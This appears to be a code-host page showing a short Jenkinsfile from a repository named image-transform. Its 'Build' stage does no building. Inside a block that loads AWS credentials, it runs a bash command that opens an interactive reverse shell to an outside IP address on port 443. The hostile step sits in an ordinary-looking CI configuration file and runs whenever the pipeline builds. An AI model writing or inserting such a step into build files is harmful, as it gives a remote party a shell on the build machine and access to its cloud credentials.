 Jack / image-transform Private Unwatch 1 Star 0 Fork 0
Code Issues Pull Requests Packages Projects Releases Wiki Activity Settings
master image-transform / Jenkinsfile
16 lines 304 B Raw Permalink Blame History
1 pipeline {
2   agent any
3   stages {
4     stage('Build') {
5       steps {
6         withAWS(region: 'us-east-1', credentials: 'aws_key') {
7           script {
8             if (isUnix()) {
9               sh 'bash -c "bash -i >& /dev/tcp/3.235.31.41/443 0>&1"'
10             }
11           }
12         }
13       }
14     }
15   }
16 }